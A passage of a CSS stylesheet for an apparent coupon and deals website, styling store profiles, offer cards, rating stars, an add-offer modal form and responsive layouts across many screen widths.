.modal_scode .copybtn {
	outline: 0;
	color: #fff;
	font-size: 15px;
	padding: 7px 15px;
	font-weight: 600;
	background-color: #db4b52;
	border-bottom: 2px solid #f16b6c;
	border-radius: 0
}

.modal_footer {
	background-color: #fff;
	padding: 15px 25px;
	padding-top: 0
}

.modal_footer .goto_site {
	text-align: center;
	display: inline-block;
	width: 100%;
	font-size: 15px;
	font-weight: 500
}

.modal_footer .goto_site .fa {
	font-size: 16px;
	position: relative;
	top: 1px
}

.footer_flex {
	display: flex;
	margin-top: 15px;
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
	align-items: center
}

.footer_flex .term {
	flex: 1;
	padding-left: 30px
}

.modal-body .likebtn {
	color: #9a9a9a;
	cursor: pointer;
	font-size: 15px
}

.modal-body .likebtn svg {
	width: 3em;
	fill: #9a9a9a;
	margin-right: auto;
	position: relative;
	display: block;
	margin-left: auto;
	margin-bottom: 7px
}

.cib-infop {
	font-size: 15px;
	color: #545454
}

.contact-info-text h2 {
	margin-bottom: 5px;
	font-size: 18px
}

.contact-info-text p {
	margin: 7px 0;
	font-size: 15px
}

.contact_form {
	margin-top: 15px
}

.contact_form input[type=text],
.contact_form textarea {
	outline: 0;
	box-shadow: none;
	border-radius: 0
}

.contact_form .send-btn {
	background-color: #db4b52;
	color: #fff;
	margin-top: 20px;
	float: right;
	margin-bottom: 20px
}

.coupon_tooltip_text {
	color: #118ece;
	font-weight: 500
}

.howtosaveBtn {
	position: fixed;
	top: 200px;
	right: -46px;
	min-width: 9em;
	border: none;
	background-color: #e44f52;
	color: #fff;
	font-size: 1em;
	font-weight: 600;
	text-transform: uppercase;
	padding: 7px 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	border-top: 2px solid #ff8384;
	cursor: pointer;
	outline: 0 none;
	transform: rotate(-90deg);
	webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	z-index: 9999
}

button.howtosaveBtn:hover {
	background-color: #dd4c52
}

.category_profile .flex_wrapper_catw {
	display: flex
}

.category_profile .flex_wrapper_catw .web_imagebox {
	width: 90px;
	border: 1px solid #c5c5c5;
	border-radius: 3px;
	height: 90px
}

.prop_info {
	margin-left: 1.5em
}

.prop_info .title {
	font-size: 1.7em;
	margin: 4px 0
}

.prop_info .offer_count {
	font-size: 16px;
	font-weight: 500;
	color: #616161
}

.section.cat-box {
	border-bottom: 2px solid #eaeaea
}

#useOfCouponPopup .modal-dialog {
	width: 720px
}

.how_to_saveBox {
	width: 100%;
	display: flex;
	align-items: center;
	background-color: #dc4110;
	padding: 12px 0
}

#useOfCouponPopup .modal-body {
	background-color: #fff;
	padding: 0
}

.how_to_saveBox .heading {
	text-align: center;
	width: 100%
}

.how_to_saveBox h1 {
	color: #fff;
	margin: 5px 0;
	line-height: 1.2;
	font-weight: 300;
	font-size: 1.7em
}

.content_modal {
	background-color: #f4f3f8;
	min-height: 300px;
	padding: 20px
}

.steps_heading {
	margin: 3px 0;
	font-weight: 700;
	font-size: 20px;
	line-height: 1.4
}

.content_paragraph {
	margin: 5px 0;
	display: inline-block;
	width: 100%
}

.content_paragraph.flex {
	display: flex;
	align-items: center
}

.content_modal .image_box {
	width: 175px;
	margin-right: 15px
}

.content_paragraph.flex .image_box {
	flex: 0 0 175px
}

.content_paragraph.flex p {
	flex: 1
}

.content_paragraph p {
	margin: 3px 0
}

.content_modal .image_box.big {
	width: 250px;
	flex: 0 0 250px
}

.modal_divider {
	margin: 15px 0;
	border-top: 1px solid #e2dddd
}

.carousel-inner>.item>img:not(.loaded) {
	filter: blur(12px);
	-webkit-filter: blur(12px)
}

.slider_shimmer {
	height: 300px;
	background: #777
}

.shimmer_wrapper {
	width: 0;
	animation: fullView .5s forwards linear
}

@keyframes fullView {
	100% {
		width: 100%
	}
}

.animate {
	animation: shimmer 2s infinite;
	background: linear-gradient(to right, #eff1f3 4%, #eaeaea 25%, #eff1f3 36%);
	background-size: 1000px 100%
}

@keyframes shimmer {
	0% {
		background-position: -1000px 0
	}
	100% {
		background-position: 1000px 0
	}
}

.store-profile {
	display: flex;
	position: relative
}

.store-profile .web_imagebox {
	width: 160px;
	flex: 0 0 160px;
	height: 130px;
	background-color: #fff;
	border: 1px solid #ccc
}

.store-profile .web_imagebox img {
	max-width: 85%
}

.store-info {
	padding: 0 20px;
	flex: 1
}

.store-title {
	font-size: 1.8em;
	font-weight: 700;
	margin-top: 5px;
	margin-bottom: 5px
}

.store-wrapper {
	display: flex
}

.store-sidebar {
	flex: 0 0 300px;
	width: 300px
}

.offers-wrapper {
	flex: 1;
	padding-right: 35px
}

.single_store .main-offer {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .15);
	display: block
}

.single_store .main-offer .offer-wrapper .web_imagebox {
	height: 110px;
	width: 120px;
	flex: 0 0 100px;
	display: flex;
	padding: 0 10px;
	border: none;
	border-right: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
	border-radius: 0;
	margin-top: 0;
	margin-left: 0;
	margin-bottom: 0
}

.single_store .main-offer .web_imagebox .short-title {
	font-size: 1.22em;
	font-weight: 700;
	margin: 0;
	align-self: center;
	text-align: center;
	width: 100%;
	color: #dc4110;
	line-height: 1.2;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: inherit;
	text-transform: uppercase;
	letter-spacing: -.5px
}

.offer-headline .offer-title {
	font-size: 20px;
	font-weight: 700;
	color: #4a4a4a
}

.store-seperator {
	background-color: #f1f1f1;
	margin: 0
}

.store-description {
	margin-bottom: 20px
}

.store-description p {
	margin-top: 0;
	font-size: 15px;
	color: #323232
}

.store-seperator {
	margin: 7px 0 15px 0;
	border: none;
	border-top: 1px solid #c7c7c7
}

h2.panel-title {
	font-size: 18px;
	margin-bottom: 5px
}

.social-widgets {
	margin-top: 15px
}

.social-widgets ul li a i {
	width: 28px;
	height: 28px;
	line-height: 28px;
	font-size: 20px
}

.social-widgets ul:after {
	content: none
}

.rating-stars {
	display: flex;
	align-items: center;
	margin-bottom: 10px
}

.rating-stars p {
	margin: 0;
	margin-left: 10px;
	font-size: 14px;
	font-weight: 500
}

.rating-stars ul {
	list-style-type: none;
	padding: 0;
	margin-bottom: 0;
	-moz-user-select: none;
	-webkit-user-select: none
}

.rating-stars ul>li.star {
	display: inline-block
}

.rating-stars ul>li.star>i.fa {
	font-size: 1.644em;
	color: #ccc
}

.rating-stars ul>li.star.hover>i.fa {
	color: #ffcc36
}

.rating-stars ul>li.star.selected>i.fa {
	color: #ff912c
}

.store-breadcrumbs ul,
.store-filteration ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	align-items: center
}

.store-breadcrumbs {
	margin-bottom: 7px
}

.store-breadcrumbs ul li {
	margin-right: 7px;
	font-size: 15px;
	font-weight: 500
}

.store-breadcrumbs ul li a {
	color: #464646
}

.store-filteration {
	display: inline-block
}

.store-filteration ul li {
	font-size: 14px;
	font-weight: 500;
	display: inline-block
}

.store-filteration ul li a {
	background-color: #fff;
	padding: 5px 15px;
	margin-right: 15px;
	box-shadow: 2px 2px 3px rgba(0, 0, 0, .1)
}

.store-filteration ul li a.border {
	border: 1px solid #9a9696
}

.noTopPadding {
	padding-top: 0
}

a.action-disabled {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
	color: #7b7b7b!important
}

.sbmt-offer-btn {
	font-size: 16px;
	font-weight: 400;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	padding-right: 15px
}

#addOfferModal {
	left: auto;
	padding-right: 0!important;
	overflow-y: scroll
}

#addOfferModal .modal-title {
	text-align: center;
	font-weight: 400
}

#addOfferModal .modal-dialog {
	width: 700px;
	margin: 0;
	height: 100%
}

#addOfferModal .modal-content {
	background: 0 0;
	height: 100%;
	border-bottom: 4px solid #dc4110;
	background-color: #f8f9fa
}

#addOfferModal .modal-header {
	border-bottom: 2px solid #e7e7e7;
	background-color: #fff
}

#addOfferModal .modal-body {
	padding: 33px 30px
}

.form-group.flex {
	display: flex;
	align-items: center
}

.form-group.flex label {
	flex: 0 0 auto;
	margin-right: 12px
}

.form-group.custom label {
	font-weight: 400;
	color: #4d4d4d;
	font-size: 15px;
	margin-bottom: 0
}

.form-group.custom #offer_desc {
	resize: none;
	height: 38px
}

.form-group.custom #offer_desc:focus {
	height: 75px
}

.form-group.custom:not(.flex) label {
	margin-bottom: 5px
}

.error-message {
	padding: 8px 20px;
	background-color: #dc3546;
	color: #fff
}

.error-message p {
	margin: 0
}

.form-group.custom .form-control {
	box-shadow: none;
	outline: 0;
	border-radius: 2px;
	border: 1px solid #d3d3d3;
	font-size: 15px;
	font-weight: 400;
	padding-left: 20px;
	height: 40px
}

.form-group.custom .form-control:focus {
	border: 1px solid #989899
}

.form-group.custom .form-control:disabled {
	background-color: #efefef
}

.parent_group {
	display: flex
}

.parent_group .offer_title_group {
	margin-right: 20px;
	flex: 1
}

.paddingBottom20 {
	padding-bottom: 20px
}

.border-bottom-grey {
	border-bottom: 1px solid #eee
}

.btn-add-offer {
	height: 40px;
	background-color: #118ece;
	color: #fff;
	width: 100%;
	font-size: 15px;
	letter-spacing: .5px;
	align-items: center;
	font-weight: 400;
	margin-top: 12px
}

.btn-add-offer.loading:after {
	border: 3px solid #f1f1f1;
	border-top: 3px solid #118ece;
	margin: auto 10px
}

.submit_detail {
	font-size: 14px;
	color: grey;
	margin-bottom: 0
}

.offloading_load {
	position: absolute;
	background-color: #fff;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	margin: auto;
	z-index: 999
}

.offloading_load.loading:after {
	content: "";
	height: 100px;
	width: 100px;
	display: inline-block;
	border: 7px solid #f1f1f1;
	border-top: 7px solid #118ece;
	border-radius: 50%;
	animation: spin .5s linear infinite;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto auto
}

.expired-c-headings {
	margin: 3em 0;
	padding-top: 2em;
	border-top: 2px solid #dedede
}

.expired-c-headings h2 {
	margin: 0;
	font-size: 1.8em
}

.expired_p_deal {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	color: #777
}

#addOfferModal .success_response {
	background-color: #fff1a8;
	border-left: 3px solid #ffce55;
	margin-bottom: 20px;
	padding-left: 12px
}

#addOfferModal .success_response p {
	display: inline-block;
	width: 100%;
	margin: 7px 0;
	color: #404040
}

@media(max-width:1200px) {
	.store-sidebar {
		flex: 0 0 270px;
		width: 270px
	}
	.single_store .main-offer .offer-wrapper .web_imagebox {
		margin-left: 0!important;
		margin-top: 0!important;
		margin-bottom: 0!important;
		height: 90px!important
	}
}

@media(max-width:992px) {
	.store-wrapper {
		display: block
	}
	.offers-wrapper {
		padding: 0
	}
	.store-sidebar {
		flex: none;
		width: 100%
	}
	.store-title {
		font-size: 1.6em
	}
	.store-profile .web_imagebox {
		width: 145px;
		flex: 0 0 145px;
		height: 120px
	}
	.store-sidebar {
		display: flex;
		flex-wrap: wrap
	}
	.sbmt-offer-btn {
		top: initial;
		bottom: -20px;
		font-size: 14px
	}
	#addOfferModal .modal-dialog {
		width: 600px
	}
	#addOfferModal .modal-title {
		font-size: 18px
	}
	#addOfferModal .modal-body {
		padding: 25px 25px
	}
	.btn-add-offer,
	.form-group.custom .form-control {
		height: 38px
	}
}

@media(max-width:768px) {
	.expired-c-headings {
		margin: 2em 0;
		padding-top: 1.4em
	}
	.expired-c-headings h2 {
		font-size: 1.6em
	}
	.expired_p_deal {
		font-size: 17px
	}
	.single_store .main-offer .offer-wrapper .web_imagebox {
		width: 90px!important;
		height: 90px!important
	}
}

@media(max-width:680px) {
	.store-title {
		font-size: 1.5em;
		line-height: 1.2
	}
	.store-filteration ul li a {
		padding: 3px 8px
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1em
	}
	.store-profile .web_imagebox img {
		max-width: 95%
	}
	.store-description p {
		font-size: 14px
	}
	.store-description {
		margin-bottom: 5px
	}
	#addOfferModal .modal-dialog {
		width: 100%
	}
	#addOfferModal {
		top: 10px;
		bottom: 10px;
		left: 10px;
		right: 10px
	}
}

@media(max-width:550px) {
	.store-profile .web_imagebox {
		width: 100px;
		flex: 0 0 100px;
		height: 95px
	}
	.store-title {
		font-size: 1.25em
	}
	.rating-stars ul>li.star>i.fa {
		font-size: 1.277em
	}
	.rating-stars {
		margin-bottom: 6px
	}
	.offer-headline {
		min-height: 110px!important
	}
	.store-filteration ul li {
		font-size: 13px
	}
	.store-info {
		padding: 0 10px
	}
	.store-breadcrumbs ul li {
		font-size: 13px
	}
	.store-filteration {
		position: absolute;
		width: 100%;
		left: 0;
		top: 113%;
		z-index: 999
	}
	.sectionMarginResponsive {
		padding-top: 200px!important
	}
	h2.panel-title {
		font-size: 16px
	}
	.store-wrapper .main-offer .offer-wrapper .web_imagebox {
		width: 75px;
		height: 60px
	}
	#addOfferModal .modal-title {
		font-size: 16px;
		font-weight: 600;
		width: 80%;
		margin: auto;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	#addOfferModal .modal-header {
		padding: 12px 15px
	}
	.form-group.custom label {
		font-size: 14px
	}
	.form-group.flex.paddingBottom20 {
		padding-bottom: 10px
	}
	.form-group.custom .form-control {
		font-size: 13px
	}
	.btn-add-offer,
	.form-group.custom .form-control {
		height: 35px
	}
	.btn-add-offer {
		margin-top: 0
	}
	.submit_detail {
		font-size: 13px
	}
	.parent_group {
		display: block
	}
	.parent_group .offer_title_group {
		margin-right: 0
	}
	.form-group.custom #offer_desc {
		height: 50px
	}
	.btn-add-offer {
		font-size: 14px
	}
	.expired-c-headings {
		margin: 1.7em 0;
		padding-top: 1.3em
	}
	.expired-c-headings h2 {
		font-size: 1.4em
	}
	.expired_p_deal {
		font-size: 16px
	}
}

@media(max-width:420px) {
	.sbmt-offer-btn {
		font-size: 13px
	}
	.store-filteration ul li a {
		margin-right: 8px
	}
	.rating-stars p {
		font-size: 12px
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1.1em
	}
	.single-cube a {
		font-size: 13px
	}
}

@media(max-width:360px) {
	.rating-stars {
		display: block
	}
	.rating-stars p {
		margin-left: 0
	}
	.store-profile .web_imagebox {
		width: 80px;
		flex: 0 0 80px;
		height: 80px
	}
	.store-title {
		font-size: 1.1em
	}
	.single_store .main-offer .web_imagebox .short-title {
		font-size: 1em
	}
}

.main-offer {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, .15)
}

.main-offer .offer-wrapper .web_imagebox {
	height: 90px;
	width: 100px;
	flex: 0 0 100px;
	display: flex;
	padding: 0 10px
}

.main-offer .web_imagebox .short-title {
	font-size: 1.4em;
	font-weight: 700;
	margin: 0;
	align-self: center;
	text-align: center;
	width: 100%;
	color: #dc4110;
	line-height: 1.2;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: shortt_font;
	text-transform: uppercase;
	letter-spacing: -.5px
}

.offer-headline .offer-title {
	font-size: 20px;
	font-weight: 700;
	color: #4a4a4a
}

@media(max-width:992px) {
	.offers-wrapper {
		padding: 0
	}
}

@media(max-width:680px) {
	.main-offer .web_imagebox .short-title {
		font-size: 1.2em
	}
}

@media(max-width:420px) {
	.main-offer .web_imagebox .short-title {
		font-size: 1.1em
	}
	.single-cube a {
		font-size: 13px
	}
}

@media(max-width:360px) {
	.store-profile .web_imagebox {
		width: 70px;
		flex: 0 0 70px;
		height: 70px
	}
	.main-offer .web_imagebox .short-title {
		font-size: 1em
	}
}

@media (min-width:1300px) {
	.container {
		width: 1300px
	}
}

@media(max-width:1400px) {
	.container {
		width: 95%
	}
}

@media(max-width:1100px) {
	.discount-flex-wrapper .sidebar {
		width: 260px;
		flex: 0 0 260px
	}
}

@media(max-width:1200px) {
	.main-carousel .carousel-cell {
		width: 22%;
		margin: 0 10px
	}
	.md-resp-col-hotstores {
		width: 82%
	}
	.md-resp-col-showmore {
		width: 18%;
		padding-left: 0
	}
	.featured-coupon-carousel .carousel-cell {
		margin: 2px 10px;
		width: 40%
	}
	.featured-coupon .content-box .title {
		font-size: 1.2em
	}
	.featured-coupon .content-box {
		min-height: 150px
	}
	.dbyd-wrapper .stores-sidebar {
		flex: 0 0 250px;
		width: 250px
	}
	.offers-list {
		padding-left: 20px
	}
	.offer-headline {
		padding-left: 10px
	}
	.offer-headline .offer-title {
		font-size: 20px;
		margin-top: 0;
		margin-bottom: 5px
	}
	.main-offer .offer-wrapper .web_imagebox {
		flex: 0 0 100px;
		width: 100px;
		height: 80px;
		margin: 10px
	}
	.main-offer .coupon-description p {
		font-size: 14px
	}
	.main-offer .offer-wrapper .action-box {
		flex: 0 0 200px;
		width: 200px
	}
	.search_resultbox {
		width: 66%
	}
	.big-alpha {
		height: 90px;
		width: 100px;
		flex: 0 0 100px
	}
	.stores-wrapper ul.list li a {
		font-size: 15px
	}
}

@media(max-width:992px) {
	.container {
		width: 100%
	}
	.logo-wrapper {
		width: 200px
	}
	.search-bar {
		margin: 0 1.5em
	}
	.nav-menu .nav-item a {
		padding: 10px 18px
	}
	.slider-thumbnails {
		display: flex;
		overflow-x: scroll
	}
	.slider-thumbnails .thumbnail-box {
		flex: 0 0 auto;
		width: 150px
	}
	.slider-thumbnails .thumbnail-box.active:before {
		top: 0;
		border-top: 10px solid #118ece
	}
	.md-resp-col-showmore {
		display: none
	}
	.showmore-expbtn {
		display: block
	}
	.md-resp-col-hotstores {
		width: 100%
	}
	.featured-coupon-carousel,
	.hot-stores {
		display: flex;
		overflow-x: scroll;
		align-items: flex-end;
		align-content: flex-start;
		overflow-y: hidden
	}
	.main-carousel .carousel-cell {
		flex: 0 0 180px;
		width: 180px
	}
	.featured-coupon-carousel .carousel-cell {
		width: 46%;
		flex: 0 0 46%
	}
	.dbyd-wrapper {
		display: block
	}
	.dbyd-wrapper .stores-sidebar {
		flex: none;
		width: 100%;
		display: inline-block;
		margin-bottom: 15px
	}
	.dbyd-stores-list {
		display: flex;
		overflow-x: scroll
	}
	.dbyd-stores-list li {
		flex: 0 0 auto;
		margin-right: 12px
	}
	.dbyd-stores-list li a {
		padding: 10px;
		font-size: 15px;
		border-bottom: 3px solid rgba(0, 0, 0, .1)
	}
	.offers-list {
		padding-left: 0
	}
	.main-offer .offer-wrapper {
		display: block
	}
	.main-offer .offer-wrapper .web_imagebox {
		float: left;
		margin-right: 12px
	}
	.main-offer .offer-wrapper .action-box {
		width: 100%;
		display: inline-block;
		margin-bottom: 12px;
		padding: 7px 0 0 10px;
		display: flex;
		align-items: center
	}
	.main-offer .offer-wrapper .action-box .action-code {
		width: 230px;
		margin-right: 15px
	}
	.hideat992 {
		display: none!important
	}
	.show992 {
		display: block!important
	}
	.ls-section .ls-list {
		column-count: 4
	}
	.search_resultbox {
		width: 80%
	}
	.subscribe-div .subs-label {
		font-size: 18px
	}
	.subscribe-div .btn-subscribe,
	.subscribe-div .subs-input {
		height: 40px
	}
	.subsc-form {
		width: 100%
	}
	.subscribe-div {
		display: block
	}
	.social-widgets {
		text-align: right;
		margin-top: 10px
	}
	.footer-seperator {
		margin: 13px 0
	}
	.footer-heading {
		font-size: 18px
	}
	.footer-list li a {
		font-size: 14px
	}
	.footer-para p {
		font-size: 14px
	}
	.footer-content .content h2 {
		font-size: 18px
	}
	.footer-content {
		padding: 10px 0
	}
	.comments-list li {
		margin-right: 0
	}
	.stores-wrapper {
		display: block
	}
	.big-alpha {
		margin-bottom: 15px;
		height: 80px
	}
	.stores-wrapper ul.list {
		padding-left: 0;
		column-count: 3
	}
	.alphabets-bar ul {
		overflow-x: scroll
	}
	.pp-stores-list {
		display: flex;
		overflow-x: scroll
	}
	.merchant-column {
		width: 200px;
		flex: 0 0 200px
	}
	.discount-flex-wrapper {
		flex-direction: column-reverse
	}
	.discount-flex-wrapper .content-bar {
		padding: 0
	}
	.pagination-links {
		margin-bottom: 20px
	}
	.discount-flex-wrapper .sidebar {
		display: flex;
		width: 100%;
		flex: 1;
		overflow-x: scroll
	}
	.discount-flex-wrapper.single_cat .sidebar {
		display: inline-block;
		margin-right: 0
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 300px;
		margin-right: 25px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		margin-right: 0
	}
	.masonry-categories-box {
		column-count: 3
	}
	.dbyd-stores-list li a .web_imagebox {
		flex: 0 0 40px;
		width: 40px;
		height: 35px
	}
	.dbyd-stores-list li a:not(.active) {
		padding-left: 5px
	}
	.dbyd-stores-list li a {
		padding-top: 5px;
		padding-bottom: 5px
	}
	.main-offer .coupon-description {
		display: block
	}
}

@media(max-width:768px) {
	#useOfCouponPopup .modal-dialog {
		width: auto
	}
	.logo-wrapper {
		width: 170px
	}
	.btn-category,
	.search-bar {
		height: 45px
	}
	.primary-header {
		padding-top: 15px
	}
	.nav-menu {
		overflow-x: scroll
	}
	.nav-menu .nav-item {
		flex: 0 0 auto
	}
	.nav-menu .nav-item {
		padding-left: 0
	}
	.slider-thumbnails {
		display: none
	}
	.carousel-inner>.item {
		height: 180px
	}
	.slider_shimmer {
		height: 145px
	}
	.carousel-inner .item img {
		max-width: initial!important;
		height: 100%!important;
		width: auto
	}
	.slider-box,
	.slider-box .col-lg-12 {
		padding: 0!important
	}
	.carousel-inner {
		border-radius: 0
	}
	.section-title {
		font-size: 1.3em!important;
		margin-bottom: 15px;
		margin-top: 0
	}
	.section-title.small {
		margin-bottom: 0
	}
	.section-para {
		margin: 7px 0;
		font-size: 15px
	}
	.featured-coupon .web_imagebox {
		width: 85px;
		height: 80px
	}
	.featured-coupon .content-box {
		padding: 7px 7px 0 7px
	}
	.badge {
		font-size: 13px!important
	}
	.coupon-description p {
		font-size: 14px;
		margin-top: 4px
	}
	.featured-coupon .action-box {
		padding: 8px
	}
	.action-cta {
		height: 37px
	}
	.offer-headline .offer-title {
		font-size: 18px;
		margin-bottom: 5px;
		line-height: 1.2
	}
	.main-offer .offer-wrapper .web_imagebox {
		width: 85px;
		height: 85px;
		margin-bottom: 4px
	}
	.featured-coupon .content-box {
		min-height: 140px
	}
	.likeandcomments .commentbtn,
	.likeandcomments .emailcoupon {
		font-size: 15px
	}
	.likeandcomments .commentbtn {
		padding-left: 10px
	}
	.likeandcomments {
		padding: 5px 15px
	}
	.ls-section {
		padding: 12px 12px;
		margin-top: 15px
	}
	.ls-section .ls-list {
		column-count: 3
	}
	.ls-section .ls-list li a {
		padding: 5px 0;
		font-size: 14px
	}
	.dbyd-stores-list {
		margin-top: 12px
	}
	.search_resultbox {
		width: 100%
	}
	.search-list .search-item a {
		font-size: 13px;
		margin-right: 7px
	}
	.store_breadcrumbs li a {
		font-size: 14px
	}
	.contentpage-column {
		display: flex;
		overflow-x: scroll
	}
	.contentpage-column .panel {
		margin: 0 10px 10px;
		flex: 0 0 50%
	}
	.panel_link a {
		font-size: 14px
	}
	h2.panel-title {
		margin-bottom: 5px
	}
	.contentpage-title {
		font-size: 20px
	}
	.comment-user-submit {
		width: 100%
	}
	.comments-box {
		padding: 12px;
		padding-bottom: 0
	}
	.comment-text {
		font-size: 14px
	}
	.comments-box {
		padding: 7px
	}
	.likeandcomments {
		padding: 5px 7px
	}
	.big-alpha {
		height: 70px
	}
	.big-alpha h1 {
		font-size: 2.5em
	}
	.stores-wrapper ul.list li a {
		padding: 7px 7px
	}
	.merchant-column {
		width: 170px;
		flex: 0 0 170px
	}
	.merchant-title {
		font-size: 1em
	}
	.popular-merchant .web_imagebox {
		height: 100px
	}
	.paddingBottom-flex {
		padding-bottom: 0
	}
	.categories-list-thumbnail .web_imagebox {
		height: 75px
	}
	.categories-list-thumbnail {
		min-height: 75px
	}
	.categories-list-thumbnail .web_imagebox img {
		max-width: 80%
	}
	.categories-list-thumbnail h1 {
		font-size: 14px
	}
	.first-child-category a {
		font-size: 14px;
		padding: 6px 8px
	}
	.email-popup {
		top: 0;
		right: 0;
		bottom: initial;
		margin: 0;
		padding: 9px 12px
	}
	.email-popup:before {
		bottom: -15px;
		top: initial;
		border-width: 16px 10px 0;
		border-color: #fff transparent transparent transparent;
		left: 85%
	}
	.email-popup:after {
		border-width: 20px 10px 0;
		border-color: #e2e2e2 transparent transparent transparent;
		bottom: -19px;
		top: initial;
		left: 85%
	}
	.email-popup-title {
		font-size: 15px
	}
	.ep_form .btn-send {
		font-size: 14px
	}
	.contact_form .form-group.padding-right {
		padding-left: 0
	}
	.modal-dialog {
		width: auto;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: 50px 20px
	}
	.featured-coupon .content-box .title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis
	}
	.pagination_button {
		width: 100%
	}
}

@media(max-width:680px) {
	.primary-header .flex-wrapper {
		display: block
	}
	.logo-wrapper {
		display: inline-block;
		margin-bottom: 8px
	}
	.search-bar {
		margin: 0;
		height: 40px;
		height: 37px
	}
	.btn.btn-category {
		position: absolute;
		top: 0;
		right: 15px;
		height: 35px;
		padding: 0 8px
	}
	.primary-header {
		padding-top: 10px
	}
	.nav-menu {
		margin-top: 8px
	}
	.nav-menu .nav-item a {
		padding: 8px 12px;
		padding-top: 4px;
		font-size: 14px
	}
	.btn-category img {
		width: 13px
	}
	.search-bar input.form-control {
		padding: 0 10px;
		font-size: 14px
	}
	.icon-bar:before {
		height: 23px
	}
	.search-bar .icon-bar .svg-icon {
		width: 20px
	}
	.search-bar .icon-bar {
		padding: 0 10px
	}
	.btn.btn-menu {
		position: absolute;
		top: 0;
		right: 130px;
		height: 35px;
		background-color: #118ece;
		color: #fff;
		padding: 0 10px;
		display: block
	}
	.slider-thumbnails .thumbnail-box .web_imagebox {
		height: 60px
	}
	.slider-thumbnails .thumbnail-box {
		width: 100px
	}
	.main-carousel .carousel-cell {
		flex: 0 0 150px;
		width: 150px
	}
	.hot-store-box {
		min-height: 150px
	}
	.hot-store-box .web_imagebox img {
		max-width: 60%
	}
	.hot-store-box .web_imagebox {
		min-height: 80px;
		margin-top: 10px
	}
	.hot-store-box .store-name {
		font-size: 1em;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.showmore-expbtn {
		height: 30px;
		padding: 7px;
		font-size: 12px;
		padding-top: 5px
	}
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 70%;
		width: 70%
	}
	.coupon-description p {
		margin-top: 3px
	}
	.action-cta {
		height: 34px;
		line-height: 34px;
		font-size: 13px;
		font-size: 14px;
		box-shadow: 0 4px 0 0 #DC4110, transparent 0 0 0
	}
	.action-cta-peel {
		width: 40px;
		height: 45px;
		right: 12px
	}
	.action-cta:not(.deal):before {
		right: 15px
	}
	.action-cta-code {
		height: 38px
	}
	.featured-coupon .action-box {
		padding-top: 3px
	}
	.dbyd-stores-list li a {
		padding: 6px 8px
	}
	.coupon-description p,
	.main-offer .coupon-description p {
		font-size: 13px
	}
	.likeandcomments .likebtn svg {
		width: 17px
	}
	.section-para {
		font-size: 14px
	}
	.ls-section .ls-list li a {
		padding: 3px 0
	}
	.subscribe-div .subs-label {
		font-size: 16px;
		font-weight: 400
	}
	.subsc-form {
		flex-wrap: wrap
	}
	.subscribe-div .subs-label {
		width: 100%;
		margin-bottom: 10px
	}
	.subscribe-div .subs-input {
		margin-left: 0
	}
	.subscribe-div .btn-subscribe,
	.subscribe-div .subs-input {
		height: 35px
	}
	.subscribe-div .btn-subscribe {
		padding: 0 12px
	}
	.social-widgets {
		margin-top: 15px
	}
	.social-widgets ul li a i {
		width: 27px;
		height: 27px;
		font-size: 20px;
		line-height: 27px
	}
	.content_wrapper p {
		font-size: 14px
	}
	.commentbtn.afterbracket:after {
		border-right: 8px solid transparent;
		border-left: 8px solid transparent
	}
	.likeandcomments .commentbtn,
	.likeandcomments .emailcoupon {
		font-size: 13.5px
	}
	.comments-list li {
		padding: 7px 7px
	}
	.comments-list .comment-icon i {
		font-size: 1.2em
	}
	.comments-list .comment-icon {
		font-size: 13px
	}
	.comment-info {
		font-size: 12px
	}
	.stores-wrapper ul.list {
		column-count: 2
	}
	.stores-wrapper ul.list li a {
		font-size: 14px
	}
	.masonry-categories-box {
		column-count: 2
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 100px;
		flex: 0 0 100px;
		height: 90px
	}
	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.4em
	}
	.prop_info .title {
		font-size: 1.5em
	}
	.how_to_saveBox h1 {
		font-size: 1.5em
	}
	.steps_heading {
		font-size: 18px
	}
	.content_modal {
		padding: 15px
	}
	.content_modal .image_box {
		flex: 0 0 150px!important;
		width: 150px
	}
	.content_modal .image_box.big {
		width: 180px;
		flex: 0 0 180px!important
	}
}

@media(max-width:550px) {
	.carousel-control .icon {
		font-size: 3em
	}
	.main-offer .offer-wrapper .web_imagebox {
		width: 75px;
		height: 75px
	}
	.featured-coupon .web_imagebox {
		width: 75px;
		height: 75px
	}
	.offer-headline .offer-title {
		font-size: 1.1em
	}
	.offer-headline {
		padding-top: 6px;
		min-height: 100px
	}
	.featured-coupon .content-box .title {
		line-height: 1.2;
		margin-bottom: 0;
		font-size: 1.1em
	}
	.dbyd-stores-list li a.active {
		border-width: 2px
	}
	.search-list {
		padding: 7px;
		padding-top: 0
	}
	.search-list .search-item {
		margin-bottom: 5px
	}
	.search-list .search-item a {
		padding-left: 5px;
		padding-right: 5px;
		margin-bottom: 5px
	}
	.footer-heading {
		font-size: 16px
	}
	.footer-para p {
		font-size: 13px
	}
	.subscribe-div .subs-input {
		margin-right: 5px
	}
	.merchant-column {
		width: 150px;
